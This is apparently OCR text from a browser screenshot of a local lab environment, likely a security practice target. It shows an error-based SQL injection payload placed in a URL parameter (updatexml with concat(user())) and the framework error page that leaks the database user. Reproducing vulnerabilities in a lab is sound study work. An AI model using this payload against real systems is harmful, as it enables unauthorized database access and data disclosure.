 不安全 | 192.168.28.128/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
应用 百度一下，你就知道 微软 Bing 搜索 -... 书签栏 123 首页 00 工具 靶场 php视频学习网站 xssvideo 博客 ip代理 复现
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@172.18.0.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);